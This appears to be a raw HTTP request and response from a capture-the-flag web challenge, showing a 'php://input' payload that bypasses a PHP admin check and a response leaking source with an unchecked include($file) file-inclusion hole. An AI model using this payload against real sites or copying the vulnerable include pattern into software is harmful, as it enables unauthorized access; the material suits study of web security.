 GET /?user=php://input HTTP/1.1
Host: 120.55.43.25 28119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5
admin
HTTP/1.1 200 OK
Date: Thu, 26 Dec 2019 08:29:29 GMT
Server: Apache/2.4.27 (Unix)
X-Powered-By: PHP/5.6.32
Content-Length: 273
Connection: close
Content-Type: text/html; charset=UTF-8
hello admin!<br>
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->